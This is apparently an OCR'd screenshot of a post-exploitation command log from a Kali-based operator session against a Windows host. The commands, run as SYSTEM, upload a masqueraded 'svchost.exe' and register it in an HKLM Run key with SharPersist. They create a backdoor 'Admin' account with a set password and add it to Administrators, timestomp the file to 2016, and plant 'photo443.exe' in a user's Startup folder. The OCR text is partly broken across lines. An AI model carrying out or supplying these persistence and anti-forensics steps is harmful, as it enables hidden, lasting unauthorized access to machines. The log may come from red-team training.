 08/10 9:25 SYSTEM 5468 upload /home/kali/tools/Persistance/svchost.exe as svchost.exe
run .NET program: SharPersist.exe -t reg -c "C:
\ProgramData\svchost.exe" -a "" -k "hklmrun" -v "LocalSystem" -m
08/10 9:25 SYSTEM 5468 add
08/10 9:26 SYSTEM 5468 run: net user Admin P@ssw0rd! /add
08/10 9:26 SYSTEM 5468 run: net localgroup Administrators Admin /ADD
run: (Get-Item "C:\ProgramData
08/10 9:26 SYSTEM 5468 \svchost.exe").LastWriteTime=("14 August 2016 13:14:00")
upload /home/kali/photo443.exe as C:\Users\johndoe
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs
08/10 9:28 johndoe 6744 \Startup\photo443.exe